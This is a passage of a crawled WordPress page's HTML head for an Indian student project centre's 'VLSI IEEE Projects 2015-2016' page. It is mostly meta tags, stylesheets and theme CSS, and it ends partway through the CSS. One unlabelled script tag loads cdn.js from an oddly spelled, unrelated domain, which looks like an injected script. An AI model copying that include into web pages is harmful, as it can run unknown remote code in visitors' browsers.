

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/
body_size: 62857
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>VLSI IEEE Project 2015 – 2016 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2015-2016 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VLSI IEEE Project 2015 – 2016 - IEEE Project Centre" />
		<meta property="og:description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2015-2016 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-20T07:29:01+00:00" />
		<meta property="article:modified_time" content="2023-09-06T07:16:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="VLSI IEEE Project 2015 – 2016 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2015-2016 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#listItem","position":2,"name":"VLSI IEEE Project 2015 &#8211; 2016","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/","name":"VLSI IEEE Project 2015 \u2013 2016 - IEEE Project Centre","description":"Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2015-2016 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-projects-2015-2016-in-chennai\/#breadcrumblist"},"datePublished":"2021-08-20T07:29:01+00:00","dateModified":"2023-09-06T07:16:22+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fvlsi-ieee-projects-2015-2016-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fvlsi-ieee-projects-2015-2016-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=297' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-147-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-147.css?ver=1734641969' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=147' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '6f71a3ead4';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=6f71a3ead4'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

